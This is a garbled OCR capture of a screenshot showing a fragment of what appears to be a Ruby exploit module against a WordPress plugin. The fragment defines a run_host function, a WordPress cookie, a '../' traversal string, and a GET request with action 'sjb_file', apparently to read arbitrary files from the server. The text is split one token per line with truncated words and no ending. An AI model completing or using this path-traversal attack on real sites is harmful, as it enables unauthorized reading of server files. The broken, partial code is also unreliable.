
end
def
run_host
(
ip
)
                cookie 
=
wordpress
                traversal 
=
'../'
                filename 
=
 datasto
                filename 
=
 filenam
                res 
=
send_request
'cookie'
=
>
 co
'method'
=
>
'G
'uri'
=
>
norma
'vars_get'
=
>
{
'post'
=
>
'action'
=
'sjb_file'
}
}
)